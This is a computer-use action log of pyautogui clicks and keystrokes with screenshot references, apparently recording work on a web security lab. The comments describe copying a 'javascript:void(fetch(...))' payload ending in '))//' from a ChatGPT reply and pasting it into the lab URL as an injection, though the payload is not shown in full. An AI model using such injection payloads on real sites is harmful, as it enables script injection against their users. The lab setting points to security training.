
pyautogui.press('BackSpace')

pyautogui.click(72, 39)

pyautogui.click(656, 36)

# Step: Reload the lab with the DevTools Network panel open to list its 37 requests, then return to ChatGPT
pyautogui.rightClick(1152, 320)
pyautogui.click(1127, 435)

pyautogui.click(361, 221)
pyautogui.click(73, 40)

pyautogui.scroll(-10, 383, 350)

pyautogui.scroll(10, 397, 341)
pyautogui.scroll(-10, 467, 328)

pyautogui.scroll(10, 457, 348)

pyautogui.click(526, 15)
# Step: Select the javascript:void(fetch(...)) code block in ChatGPT's reply
pyautogui.scroll(-3, 595, 188)

pyautogui.moveTo(455, 354); pyautogui.dragTo(976, 356)

# Step: Load the lab URL with the pasted void(fetch(...)) payload ending in '))//', then reload to capture requests
pyautogui.click(752, 16)

pyautogui.click(597, 36)
pyautogui.hotkey('ctrl', 'v')
